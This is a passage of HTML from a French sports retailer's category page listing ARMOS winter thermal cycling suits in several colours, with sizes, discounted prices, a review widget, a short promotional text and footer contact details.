                <img src="https://www.silasport.com/29298-medium_default/combinaison-cyclisme-thermique-hiver-pro-armos-icon-lime-fluo.jpg"
                  alt="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON LIME FLUO"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/29298-large_default/combinaison-cyclisme-thermique-hiver-pro-armos-icon-lime-fluo.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/29299-medium_default/combinaison-cyclisme-thermique-hiver-pro-armos-icon-lime-fluo.jpg"
                            alt="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON LIME FLUO"
                title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON LIME FLUO"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg3547">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="3547" group="TAILLES" href="https://www.silasport.com/fr/3547-303133-combinaison-cyclisme-thermique-hiver-pro-armos-icon-lime-fluo.html#/26-tailles-xs" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON LIME FLUO" itemprop="url">
                    <span id="0">XS</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="3547" group="TAILLES" href="https://www.silasport.com/fr/3547-303134-combinaison-cyclisme-thermique-hiver-pro-armos-icon-lime-fluo.html#/1-tailles-s" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON LIME FLUO" itemprop="url">
                    <span id="1">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="3547" group="TAILLES" href="https://www.silasport.com/fr/3547-303135-combinaison-cyclisme-thermique-hiver-pro-armos-icon-lime-fluo.html#/2-tailles-m" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON LIME FLUO" itemprop="url">
                    <span id="2">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="3547" group="TAILLES" href="https://www.silasport.com/fr/3547-303136-combinaison-cyclisme-thermique-hiver-pro-armos-icon-lime-fluo.html#/3-tailles-l" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON LIME FLUO" itemprop="url">
                    <span id="3">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3547" group="TAILLES" href="https://www.silasport.com/fr/3547-303137-combinaison-cyclisme-thermique-hiver-pro-armos-icon-lime-fluo.html#/28-tailles-xl" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON LIME FLUO" itemprop="url">
                    <span id="4">XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg3547">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="3547" group="TAILLES" href="https://www.silasport.com/fr/3547-303133-combinaison-cyclisme-thermique-hiver-pro-armos-icon-lime-fluo.html#/26-tailles-xs" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON LIME FLUO" itemprop="url">
                    <span id="0">XS</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="3547" group="TAILLES" href="https://www.silasport.com/fr/3547-303134-combinaison-cyclisme-thermique-hiver-pro-armos-icon-lime-fluo.html#/1-tailles-s" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON LIME FLUO" itemprop="url">
                    <span id="1">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="3547" group="TAILLES" href="https://www.silasport.com/fr/3547-303135-combinaison-cyclisme-thermique-hiver-pro-armos-icon-lime-fluo.html#/2-tailles-m" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON LIME FLUO" itemprop="url">
                    <span id="2">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="3547" group="TAILLES" href="https://www.silasport.com/fr/3547-303136-combinaison-cyclisme-thermique-hiver-pro-armos-icon-lime-fluo.html#/3-tailles-l" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON LIME FLUO" itemprop="url">
                    <span id="3">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3547" group="TAILLES" href="https://www.silasport.com/fr/3547-303137-combinaison-cyclisme-thermique-hiver-pro-armos-icon-lime-fluo.html#/28-tailles-xl" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON LIME FLUO" itemprop="url">
                    <span id="4">XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                ARMOS</p>
            
                        
            <span class="miniature-description">COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON LIME FLUO - Lime Fluo</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                              
                                              
                                  <li class="short_explication">Coupe cintrée</li>
                                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                

                                  
                                      <span class="discount discount-percentage discount-product">-20%</span>
                                    <span class="regular-price"
                    aria-label="Prix de base">259,90 €</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Prix">
                                                        207,92 €
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
                                                                                                                                      <img class="badge_cara badge_cara_01"
                    src="/images/etiquette/1/SILASPORT SOLDES.png" />
                                                                                              
            
          

                                                                                                                                                      
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="3546"
      data-id-product-attribute="303123">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/fr/3546-303124-combinaison-cyclisme-thermique-hiver-pro-armos-icon-rouge.html#/1-tailles-s/2326-couleurs-rouge"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/29280-medium_default/combinaison-cyclisme-thermique-hiver-pro-armos-icon-rouge.jpg"
                  alt="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON ROUGE"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/29280-large_default/combinaison-cyclisme-thermique-hiver-pro-armos-icon-rouge.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/29281-medium_default/combinaison-cyclisme-thermique-hiver-pro-armos-icon-rouge.jpg"
                            alt="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON ROUGE"
                title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON ROUGE"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg3546">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3546" group="TAILLES" href="https://www.silasport.com/fr/3546-303123-combinaison-cyclisme-thermique-hiver-pro-armos-icon-rouge.html#/26-tailles-xs" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON ROUGE" itemprop="url">
                    <span id="0">XS</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="3546" group="TAILLES" href="https://www.silasport.com/fr/3546-303124-combinaison-cyclisme-thermique-hiver-pro-armos-icon-rouge.html#/1-tailles-s" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON ROUGE" itemprop="url">
                    <span id="1">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="3546" group="TAILLES" href="https://www.silasport.com/fr/3546-303125-combinaison-cyclisme-thermique-hiver-pro-armos-icon-rouge.html#/2-tailles-m" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON ROUGE" itemprop="url">
                    <span id="2">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="3546" group="TAILLES" href="https://www.silasport.com/fr/3546-303126-combinaison-cyclisme-thermique-hiver-pro-armos-icon-rouge.html#/3-tailles-l" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON ROUGE" itemprop="url">
                    <span id="3">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3546" group="TAILLES" href="https://www.silasport.com/fr/3546-303127-combinaison-cyclisme-thermique-hiver-pro-armos-icon-rouge.html#/28-tailles-xl" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON ROUGE" itemprop="url">
                    <span id="4">XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg3546">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3546" group="TAILLES" href="https://www.silasport.com/fr/3546-303123-combinaison-cyclisme-thermique-hiver-pro-armos-icon-rouge.html#/26-tailles-xs" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON ROUGE" itemprop="url">
                    <span id="0">XS</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="3546" group="TAILLES" href="https://www.silasport.com/fr/3546-303124-combinaison-cyclisme-thermique-hiver-pro-armos-icon-rouge.html#/1-tailles-s" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON ROUGE" itemprop="url">
                    <span id="1">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="3546" group="TAILLES" href="https://www.silasport.com/fr/3546-303125-combinaison-cyclisme-thermique-hiver-pro-armos-icon-rouge.html#/2-tailles-m" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON ROUGE" itemprop="url">
                    <span id="2">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="3546" group="TAILLES" href="https://www.silasport.com/fr/3546-303126-combinaison-cyclisme-thermique-hiver-pro-armos-icon-rouge.html#/3-tailles-l" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON ROUGE" itemprop="url">
                    <span id="3">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3546" group="TAILLES" href="https://www.silasport.com/fr/3546-303127-combinaison-cyclisme-thermique-hiver-pro-armos-icon-rouge.html#/28-tailles-xl" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON ROUGE" itemprop="url">
                    <span id="4">XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                ARMOS</p>
            
                        
            <span class="miniature-description">COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON ROUGE - Rouge</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                              
                                              
                                  <li class="short_explication">Coupe cintrée</li>
                                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:100%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(1 avis)</div>
</div>


                                  
                                      <span class="discount discount-percentage discount-product">-20%</span>
                                    <span class="regular-price"
                    aria-label="Prix de base">259,90 €</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Prix">
                                                        207,92 €
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
                                                                                                                                      <img class="badge_cara badge_cara_01"
                    src="/images/etiquette/1/SILASPORT SOLDES.png" />
                                                                                              
            
          

                                                                                                                                                      
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="3545"
      data-id-product-attribute="303105">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/fr/3545-303106-combinaison-cyclisme-thermique-hiver-pro-armos-icon-bleu.html#/1-tailles-s/2969-couleurs-bleu"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/29275-medium_default/combinaison-cyclisme-thermique-hiver-pro-armos-icon-bleu.jpg"
                  alt="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON BLEU"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/29275-large_default/combinaison-cyclisme-thermique-hiver-pro-armos-icon-bleu.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/29710-medium_default/combinaison-cyclisme-thermique-hiver-pro-armos-icon-bleu.jpg"
                            alt="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON BLEU"
                title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON BLEU"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg3545">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3545" group="TAILLES" href="https://www.silasport.com/fr/3545-303105-combinaison-cyclisme-thermique-hiver-pro-armos-icon-bleu.html#/26-tailles-xs" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON BLEU" itemprop="url">
                    <span id="0">XS</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="3545" group="TAILLES" href="https://www.silasport.com/fr/3545-303106-combinaison-cyclisme-thermique-hiver-pro-armos-icon-bleu.html#/1-tailles-s" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON BLEU" itemprop="url">
                    <span id="1">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="3545" group="TAILLES" href="https://www.silasport.com/fr/3545-303107-combinaison-cyclisme-thermique-hiver-pro-armos-icon-bleu.html#/2-tailles-m" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON BLEU" itemprop="url">
                    <span id="2">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="3545" group="TAILLES" href="https://www.silasport.com/fr/3545-303108-combinaison-cyclisme-thermique-hiver-pro-armos-icon-bleu.html#/3-tailles-l" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON BLEU" itemprop="url">
                    <span id="3">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3545" group="TAILLES" href="https://www.silasport.com/fr/3545-303109-combinaison-cyclisme-thermique-hiver-pro-armos-icon-bleu.html#/28-tailles-xl" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON BLEU" itemprop="url">
                    <span id="4">XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg3545">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3545" group="TAILLES" href="https://www.silasport.com/fr/3545-303105-combinaison-cyclisme-thermique-hiver-pro-armos-icon-bleu.html#/26-tailles-xs" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON BLEU" itemprop="url">
                    <span id="0">XS</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="3545" group="TAILLES" href="https://www.silasport.com/fr/3545-303106-combinaison-cyclisme-thermique-hiver-pro-armos-icon-bleu.html#/1-tailles-s" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON BLEU" itemprop="url">
                    <span id="1">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="3545" group="TAILLES" href="https://www.silasport.com/fr/3545-303107-combinaison-cyclisme-thermique-hiver-pro-armos-icon-bleu.html#/2-tailles-m" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON BLEU" itemprop="url">
                    <span id="2">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="3545" group="TAILLES" href="https://www.silasport.com/fr/3545-303108-combinaison-cyclisme-thermique-hiver-pro-armos-icon-bleu.html#/3-tailles-l" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON BLEU" itemprop="url">
                    <span id="3">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3545" group="TAILLES" href="https://www.silasport.com/fr/3545-303109-combinaison-cyclisme-thermique-hiver-pro-armos-icon-bleu.html#/28-tailles-xl" title="COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON BLEU" itemprop="url">
                    <span id="4">XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                ARMOS</p>
            
                        
            <span class="miniature-description">COMBINAISON CYCLISME THERMIQUE HIVER PRO ARMOS ICON BLEU - Bleu</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                              
                                              
                                  <li class="short_explication">Coupe cintrée</li>
                                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                

                                  
                                      <span class="discount discount-percentage discount-product">-20%</span>
                                    <span class="regular-price"
                    aria-label="Prix de base">259,90 €</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Prix">
                                                        207,92 €
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
                                                                                                                                      <img class="badge_cara badge_cara_01"
                    src="/images/etiquette/1/SILASPORT SOLDES.png" />
                                                                                              
            
          

                                                                                                                                                      
        </div>
              </div>
    </article>
  </div>
    </div>

  
    <nav class="pagination">
  <div class="col-12">
    
      Affichage 1-15 de 15 article(s)
    
  </div>

  <div class="col-12 pagination_nav mb-2 mt-2">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour en haut
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
        

        
          <div id="js-product-list-bottom">
    <div class="desc_cat_bis">
                    <h2><span>La combinaison Vélo : vêtement parfait pour vos sorties ! <br /></span></h2>
<p>La combinaison vélo est LE produit phare pour un cycliste. Etudiée et confectionnée pour vos différentes pratiques du vélo, c’est un produit idéal comme seconde peau, permettant un confort de route ainsi qu’un design épuré aérodynamique.</p>
<p>Pour tout type de morphologie, notre sélection de combinaisons Cyclisme sera répondre à vos attentes.</p>
<h2>Un produit Cyclisme qui répond à vos besoins et vos envies :</h2>
<p>Il est important de porter des vêtements de qualité et notamment des produits correspondant à vos besoins spécifiques. La combinaison cyclisme est le parfait mix d’un maillot classique et un cuissard court ou long. Alliant élasticité, liberté de mouvement et longévité, elle vous permettra d’être à l’aise durant vos sorties, quelque soit la météo et la durée de pratique.</p>
<p>Constitué d'un peau de chamois variant en fonction de votre pratique, c'est un gage de qualité et de technicité supplémentaire que vous offre les combinaisons Cyclisme chez SILASPORT.</p>
            </div>
</div>
        

          </section>
     

    

  </section>

    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          	        <div data-elementor-type="footer" data-elementor-id="6170101" class="elementor elementor-6170101" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-73d7f629 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="73d7f629" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-13e44d7e elementor-column elementor-col-25 elementor-top-column" data-id="13e44d7e" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-28dac4e elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="28dac4e" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-7c58c262 elementor-column elementor-col-50 elementor-inner-column" data-id="7c58c262" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-42f67d59 elementor-widget elementor-widget-image" data-id="42f67d59" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-paiementsecurise.png" loading="lazy" alt="" width="34" height="34">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-d2f7e51 elementor-column elementor-col-50 elementor-inner-column" data-id="d2f7e51" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-220991bd elementor-widget elementor-widget-heading" data-id="220991bd" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">Transporteur</span>        </div>
                </div>
                <div class="elementor-element elementor-element-366a2aef elementor-widget elementor-widget-text-editor" data-id="366a2aef" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Toutes nos expéditions sont expédiées sous 48H maximum. Livraison offerte dès 80€ d’achat*</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-58e4103d elementor-column elementor-col-25 elementor-top-column" data-id="58e4103d" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-48ede9f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="48ede9f5" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-66711e42 elementor-column elementor-col-50 elementor-inner-column" data-id="66711e42" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-1b3bfa43 elementor-widget elementor-widget-image" data-id="1b3bfa43" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-service-client.png" loading="lazy" alt="" width="30" height="30">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-19f4cc06 elementor-column elementor-col-50 elementor-inner-column" data-id="19f4cc06" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-1463e7de elementor-widget elementor-widget-heading" data-id="1463e7de" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">Service client</span>        </div>
                </div>
                <div class="elementor-element elementor-element-2e7986a2 elementor-widget elementor-widget-text-editor" data-id="2e7986a2" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Contactez nous pour tout renseignement au 02 55 58 45 31 ou contact@silasport.com</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
